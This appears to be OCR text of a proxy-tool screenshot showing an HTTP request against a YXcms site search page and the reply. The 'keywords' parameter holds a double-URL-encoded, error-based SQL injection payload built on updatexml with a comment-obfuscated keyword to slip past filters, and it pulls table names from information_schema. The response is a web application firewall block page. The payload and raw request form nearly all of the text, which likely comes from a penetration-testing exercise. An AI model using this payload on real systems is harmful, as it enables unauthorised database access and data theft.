 请求
Raw 参数 头 Hex
POST /yxcms/index.php?r=default/index/search HTTP/1.1
Host: 47.93.46.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 273
Origin: http://47.93.46.99
Connection: close
Referer: http://47.93.46.99/yxcms/index.php?r=default/index/search
Cookie: security_session_verify=674250224d69090d6797fad8577aedb6;
PHPSESSID=vljut8virkeb935epegpnevs60
Upgrade-Insecure-Requests: 1
keywords=%2527 and /*!updatexml*/(1,concat(0x23,(select concat(table_name) from
information_schema.tables where table_schema='yxcms_cs' limit
0,1),0x23),1))%23&type=all&__hash__=e9fb0c0607947fe00777284542954ac7_7a38Y0FX
cy%2BOI9NwuhFsaq8X%2B%2FLp35h9S86pZATWGiuASZu9wT29CU6X
响应
Raw 头 Hex HTML Render
您所提交的请求含有不合法的参数，已被网站管理员设置拦截！
当前网址： 47.93.46.99/yxcms/index.php
客户端特征： Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firef
x/80.0
拦截时间： 2020-09-08 19:02:24
如何解决： 普通网站访客，请联系网站管理员；
如果您是网站管理员点击这里查看详情